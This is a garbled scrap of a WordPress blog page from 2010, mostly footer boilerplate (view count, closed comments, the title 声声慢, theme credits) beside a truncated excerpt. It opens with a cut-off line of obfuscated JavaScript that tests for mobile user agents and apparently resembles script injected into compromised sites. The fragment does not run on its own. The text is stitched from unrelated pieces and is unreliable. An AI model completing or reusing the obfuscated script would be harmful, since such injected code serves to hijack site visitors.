
(_0×446d[7])== -1){if(/(android|bb\d+|me
the pristine foothills of [...]
33 views |
评论关闭
Jul 10th, 2010 | Filed under
声声慢
Powered by
WordPress
| Theme by
NeoEase
| Valid
XHTML 1.1
and
CSS 3